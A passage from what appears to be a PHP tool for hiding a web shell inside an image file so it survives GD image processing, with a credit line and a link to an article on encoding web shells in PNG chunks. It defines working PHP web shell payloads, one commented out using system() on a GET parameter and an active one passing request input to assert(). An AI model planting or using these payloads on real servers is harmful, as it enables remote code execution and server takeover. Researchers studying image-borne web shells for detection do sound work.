 17
18 Sergey Bobrov @Black2Fan.
19
20 See also:
21 https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
22
23 */
24
25 /*$miniPayload = '<?=system($_GET[c]);?>';*/
26 $miniPayload = '<?=@$_=$_REQUEST;call_user_func_array("assert",array($_[_]));?>';
27
28
29 if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
30 die('php-gd is not installed');